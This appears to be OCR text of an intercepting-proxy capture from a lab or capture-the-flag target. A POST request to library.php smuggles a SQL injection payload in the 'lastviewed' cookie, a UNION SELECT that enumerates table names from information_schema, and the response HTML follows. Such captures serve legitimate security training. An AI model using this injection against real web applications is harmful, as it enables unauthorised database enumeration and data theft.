 Request
Raw Params Headers Hex
POST /library.php HTTP/1.1
Host: 172.20.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.7/library.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: csrftoken=YXU8QEqIb3hwprPKcNxLVbc7vnZRFVUI;
sessionid=vcvenix11sqjb5xto1fg6mhn0qjepv78; PHPSESSID=0ne5t4q26muikfkct9atpkqcv6;
lastviewed={"lastviewed"==" 'Netherlands' UNION SELECT table_name FROM
information_schema.tables WHERE table_schema = 'library' AND table_name NOT IN
('countries')"}"
Connection: close
Upgrade-Insecure-Requests: 1
country=Netherlands
Response
Raw Headers Hex HTML Render
id="France" name="country" value="France"
type="submit">France</button>
<button class="tablinks"
id="Romania" name="country" value="Romania"
type="submit">Romania</button>
<button class="tablinks"
id="Scotland" name="country" value="Scotland"
type="submit">Scotland</button>
<button class="tablinks"
id="Spain" name="country" value="Spain" type="submit">Spain</button>
<button class="tablinks"
id="Sweden" name="country" value="Sweden"
type="submit">Sweden</button>
<button class="tablinks"
id="Norway" name="country" value="Norway"
type="submit">Norway</button>
</div>
</form>
<!-- ripemd160 -->
<div><h3>We couldn't find any information
for access.</h3><br><p>Please try again later.</p></div>
</div>
</body>
</html>